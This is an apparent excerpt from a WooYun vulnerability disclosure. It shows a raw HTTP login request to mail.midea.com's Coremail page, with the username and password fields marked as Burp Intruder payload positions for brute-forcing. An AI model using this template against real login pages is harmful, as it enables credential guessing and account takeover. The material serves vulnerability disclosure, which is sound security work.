 POST /coremail/index.jsp?cus=1 HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, */*
Referer: https://mail.midea.com/coremail/index.jsp?cus=1
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: mail.midea.com
Content-Length: 86
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: uid=1111; locale=zh_CN
locale=zh_CN&nodetect=false&uid=§1111§&password=§11111111§&saveUsername=on&action%3Alogin=
www.wooyun.org